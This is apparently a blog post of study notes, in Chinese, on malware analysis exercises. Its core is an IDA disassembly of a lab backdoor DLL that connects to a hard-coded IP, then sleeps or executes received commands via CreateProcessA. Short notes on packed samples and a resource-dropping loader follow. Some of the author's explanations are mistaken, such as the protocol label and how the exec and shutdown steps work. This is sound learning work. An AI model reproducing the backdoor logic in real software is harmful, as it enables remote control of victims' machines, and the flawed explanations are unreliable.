最近在看恶意代码分析与实战,写下博客记录一下上面的一些作业
dll程序
.text:10001010 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) .text:10001010 _DllMain@12 proc near ; CODE XREF: DllEntryPoint+4B↓p .text:10001010 .text:10001010 hObject = dword ptr -11F8h .text:10001010 name = sockaddr ptr -11F4h .text:10001010 ProcessInformation= _PROCESS_INFORMATION ptr -11E4h .text:10001010 StartupInfo = _STARTUPINFOA ptr -11D4h .text:10001010 WSAData = WSAData ptr -1190h .text:10001010 buf = byte ptr -1000h .text:10001010 var_FFF = byte ptr -0FFFh .text:10001010 CommandLine = byte ptr -0FFBh .text:10001010 hinstDLL = dword ptr 4 .text:10001010 fdwReason = dword ptr 8 .text:10001010 lpvReserved = dword ptr 0Ch .text:10001010 .text:10001010 mov eax, 11F8h .text:10001015 call __alloca_probe .text:1000101A mov eax, [esp+11F8h+fdwReason] .text:10001021 push ebx .text:10001022 push ebp .text:10001023 push esi .text:10001024 cmp eax, 1 .text:10001027 push edi .text:10001028 jnz loc_100011E8 .text:1000102E mov al, byte_10026054 .text:10001033 mov ecx, 3FFh .text:10001038 mov [esp+1208h+buf], al .text:1000103F xor eax, eax .text:10001041 lea edi, [esp+1208h+var_FFF] .text:10001048 push offset Name ; "SADFHUHF" .text:1000104D rep stosd .text:1000104F stosw .text:10001051 push 0 ; bInheritHandle .text:10001053 push 1F0001h ; dwDesiredAccess .text:10001058 stosb .text:10001059 call ds:OpenMutexA .text:1000105F test eax, eax .text:10001061 jnz loc_100011E8 .text:10001067 push offset Name ; "SADFHUHF" .text:1000106C push eax ; bInitialOwner .text:1000106D push eax ; lpMutexAttributes .text:1000106E call ds:CreateMutexA .text:10001074 lea ecx, [esp+1208h+WSAData] .text:10001078 push ecx ; lpWSAData .text:10001079 push 202h ; wVersionRequested .text:1000107E call ds:WSAStartup ; 调用Socket之前,必须调用这个,否则不能使用别的SOCKET其他函数 .text:10001084 test eax, eax .text:10001086 jnz loc_100011E8 .text:1000108C push 6 ; protocol .text:1000108E push 1 ; type .text:10001090 push 2 ; af .text:10001092 call ds:socket .text:10001098 mov esi, eax .text:1000109A cmp esi, 0FFFFFFFFh .text:1000109D jz loc_100011E2 .text:100010A3 push offset cp ; "127.26.152.13" .text:100010A8 mov [esp+120Ch+name.sa_family], 2 .text:100010AF call ds:inet_addr .text:100010B5 push 50h ; hostshort .text:100010B7 mov dword ptr [esp+120Ch+name.sa_data+2], eax .text:100010BB call ds:htons .text:100010C1 lea edx, [esp+1208h+name] .text:100010C5 push 10h ; namelen .text:100010C7 push edx ; name .text:100010C8 push esi ; s .text:100010C9 mov word ptr [esp+1214h+name.sa_data], ax .text:100010CE call ds:connect .text:100010D4 cmp eax, 0FFFFFFFFh .text:100010D7 jz loc_100011DB .text:100010DD mov ebp, ds:strncmp .text:100010E3 mov ebx, ds:CreateProcessA .text:100010E9 .text:100010E9 loc_100010E9: ; CODE XREF: DllMain(x,x,x)+12A↓j .text:100010E9 ; DllMain(x,x,x)+14F↓j ... .text:100010E9 mov edi, offset buf ; "hello" .text:100010EE or ecx, 0FFFFFFFFh .text:100010F1 xor eax, eax .text:100010F3 push 0 ; flags .text:100010F5 repne scasb .text:100010F7 not ecx .text:100010F9 dec ecx .text:100010FA push ecx ; len .text:100010FB push offset buf ; "hello" .text:10001100 push esi ; s .text:10001101 call ds:send .text:10001107 cmp eax, 0FFFFFFFFh .text:1000110A jz loc_100011DB .text:10001110 push 1 ; how .text:10001112 push esi ; s .text:10001113 call ds:shutdown .text:10001119 cmp eax, 0FFFFFFFFh .text:1000111C jz loc_100011DB .text:10001122 push 0 ; flags .text:10001124 lea eax, [esp+120Ch+buf] .text:1000112B push 1000h ; len .text:10001130 push eax ; buf .text:10001131 push esi ; s .text:10001132 call ds:recv .text:10001138 test eax, eax .text:1000113A jle short loc_100010E9 .text:1000113C lea ecx, [esp+1208h+buf] .text:10001143 push 5 ; MaxCount .text:10001145 push ecx ; Str2 .text:10001146 push offset Str1 ; "sleep" .text:1000114B call ebp ; strncmp .text:1000114D add esp, 0Ch .text:10001150 test eax, eax .text:10001152 jnz short loc_10001161 .text:10001154 push 60000h ; dwMilliseconds .text:10001159 call ds:Sleep .text:1000115F jmp short loc_100010E9 .text:10001161 ; --------------------------------------------------------------------------- .text:10001161 .text:10001161 loc_10001161: ; CODE XREF: DllMain(x,x,x)+142↑j .text:10001161 lea edx, [esp+1208h+buf] .text:10001168 push 4 ; MaxCount .text:1000116A push edx ; Str2 .text:1000116B push offset aExec ; "exec" .text:10001170 call ebp ; strncmp .text:10001172 add esp, 0Ch .text:10001175 test eax, eax .text:10001177 jnz short loc_100011B6 .text:10001179 mov ecx, 11h .text:1000117E lea edi, [esp+1208h+StartupInfo] .text:10001182 rep stosd .text:10001184 lea eax, [esp+1208h+ProcessInformation] .text:10001188 lea ecx, [esp+1208h+StartupInfo] .text:1000118C push eax ; lpProcessInformation .text:1000118D push ecx ; lpStartupInfo .text:1000118E push 0 ; lpCurrentDirectory .text:10001190 push 0 ; lpEnvironment .text:10001192 push 8000000h ; dwCreationFlags .text:10001197 push 1 ; bInheritHandles .text:10001199 push 0 ; lpThreadAttributes .text:1000119B lea edx, [esp+1224h+CommandLine] .text:100011A2 push 0 ; lpProcessAttributes .text:100011A4 push edx ; lpCommandLine .text:100011A5 push 0 ; lpApplicationName .text:100011A7 mov [esp+1230h+StartupInfo.cb], 44h .text:100011AF call ebx ; CreateProcessA .text:100011B1 jmp loc_100010E9 .text:100011B6 ; --------------------------------------------------------------------------- .text:100011B6 .text:100011B6 loc_100011B6: ; CODE XREF: DllMain(x,x,x)+167↑j .text:100011B6 cmp [esp+1208h+buf], 71h .text:100011BE jz short loc_100011D0 .text:100011C0 push 60000h ; dwMilliseconds .text:100011C5 call ds:Sleep .text:100011CB jmp loc_100010E9 .text:100011D0 ; --------------------------------------------------------------------------- .text:100011D0 .text:100011D0 loc_100011D0: ; CODE XREF: DllMain(x,x,x)+1AE↑j .text:100011D0 mov eax, [esp+1208h+hObject] .text:100011D4 push eax ; hObject .text:100011D5 call ds:CloseHandle .text:100011DB .text:100011DB loc_100011DB: ; CODE XREF: DllMain(x,x,x)+C7↑j .text:100011DB ; DllMain(x,x,x)+FA↑j ... .text:100011DB push esi ; s .text:100011DC call ds:closesocket .text:100011E2 .text:100011E2 loc_100011E2: ; CODE XREF: DllMain(x,x,x)+8D↑j .text:100011E2 call ds:WSACleanup .text:100011E8 .text:100011E8 loc_100011E8: ; CODE XREF: DllMain(x,x,x)+18↑j .text:100011E8 ; DllMain(x,x,x)+51↑j ... .text:100011E8 pop edi .text:100011E9 pop esi .text:100011EA pop ebp .text:100011EB mov eax, 1 .text:100011F0 pop ebx .text:100011F1 add esp, 11F8h .text:100011F7 retn 0Ch .text:100011F7 _DllMain@12 endp
第一次分析不太会,所以简单的分析了一下,数组的初始化,并打开了一个互斥体
mov al, byte_10026054 mov ecx, 3FFh mov [esp+1208h+buf], al xor eax, eax lea edi, [esp+1208h+var_FFF] push offset Name ; "SADFHUHF" rep stosd stosw push 0 ; bInheritHandle push 1F0001h ; dwDesiredAccess stosb call ds:OpenMutexA test eax, eax jnz loc_100011E8
打开互斥体失败则,创建互斥体,并且调用WSAStartup函数,官方解释
The WSAStartup function initiates use of the Winsock DLL by a process.
push offset Name ; "SADFHUHF" push eax ; bInitialOwner push eax ; lpMutexAttributes call ds:CreateMutexA lea ecx, [esp+1208h+WSAData] push ecx ; lpWSAData push 202h ; wVersionRequested call ds:WSAStartup ; 调用Socket之前,必须调用这个,否则不能使用别的SOCKET其他函数 test eax, eax jnz loc_100011E8
如果成功,则调用的了socket函数,相关文档:https://docs.microsoft.com/en-us/windows/win32/api/winsock2/nf-winsock2-socket
这里应该是创建了一个基于IPV4、TCPIP的套接字
push 6 ; protocol IPPROTO_IGMP push 1 ; type SOCK_STREAM push 2 ; af AF_INET call ds:socket mov esi, eax cmp esi, 0FFFFFFFFh jz loc_100011E2
如果创建成功则,intet_addr,这个看函数名应该就可以知道,设置目标地址
而htons这个没看懂官方解释,以大端形式传输?
The htons function converts a u_short from host to TCP/IP network byte order (which is big-endian).
然后建立连接connect
push offset cp ; "127.26.152.13" mov [esp+120Ch+name.sa_family], 2 call ds:inet_addr push 50h ; hostshort mov dword ptr [esp+120Ch+name.sa_data+2], eax call ds:htons lea edx, [esp+1208h+name] push 10h ; namelen push edx ; name push esi ; s mov word ptr [esp+1214h+name.sa_data], ax call ds:connect cmp eax, 0FFFFFFFFh jz loc_100011DB
建立成功后,发送hello数据
loc_100010E9: mov edi, offset buf ; "hello" or ecx, 0FFFFFFFFh xor eax, eax push 0 ; flags repne scasb not ecx dec ecx push ecx ; len push offset buf ; "hello" push esi ; s call ds:send cmp eax, 0FFFFFFFFh jz loc_100011DB
发送完数据后,会尝试关闭套接字,如果关闭失败,说明有消息可以接受,否则关闭成功
push 1 ; how push esi ; s call ds:shutdown cmp eax, 0FFFFFFFFh jz loc_100011DB
接收数据
push 0 ; flags lea eax, [esp+120Ch+buf] push 1000h ; len push eax ; buf push esi ; s call ds:recv test eax, eax jle short loc_100010E9
检验是否为sleep,如果是则线程睡眠
lea ecx, [esp+1208h+buf] push 5 ; MaxCount push ecx ; Str2 push offset Str1 ; "sleep" call ebp ; strncmp add esp, 0Ch test eax, eax jnz short loc_10001161
否则检验是否为exec,是则创建一个进程,叫exec,并且再去检验新接收的数据是什么
loc_10001161: lea edx, [esp+1208h+buf] push 4 ; MaxCount push edx ; Str2 push offset aExec ; "exec" call ebp ; strncmp add esp, 0Ch test eax, eax jnz short loc_100011B6
创建进程
mov ecx, 11h lea edi, [esp+1208h+StartupInfo] rep stosd lea eax, [esp+1208h+ProcessInformation] lea ecx, [esp+1208h+StartupInfo] push eax ; lpProcessInformation push ecx ; lpStartupInfo push 0 ; lpCurrentDirectory push 0 ; lpEnvironment push 8000000h ; dwCreationFlags push 1 ; bInheritHandles push 0 ; lpThreadAttributes lea edx, [esp+1224h+CommandLine] push 0 ; lpProcessAttributes push edx ; lpCommandLine push 0 ; lpApplicationName mov [esp+1230h+StartupInfo.cb], 44h call ebx ; CreateProcessA jmp loc_100010E9
Lab 1-2
用peid检查发现有upx壳,直接用命令upx -d *.exe脱壳即可

查看导入函数发现有advapi32.dll这个dll文件,再看看导入函数

通过查看导入函数可以知道创建服务,然后创建线程去执行一个函数
再看看该线程创建后,会去打开浏览器然后打开某个网页

Lab 1-3
用peid检查时,发现有fsg壳,但我不会脱,看了答案后,发现目前不要求脱
打开ida查看导入表,发现只有loadlibraryA和GetProcAddress这两个函数,这两个函数可以导致一个程序没有导入表,所以所有函数都是通过这个来导入的

Lab 1-4
PEID检查没有什么问题
打开ida查看导入表

发现有ADVAPI32.dll发现有提权行文,WriteFile有写入行为,CreateRemoteThread有创建远程线程行为,还有LoadResource,判断程序流程可能是这样的,加载资源表,然后把资源表里的程序写入文件中,在用Open打开进程,并创建远程线程来执行他。
我们用Resource Haker可以看到其资源表里面有一个可执行文件
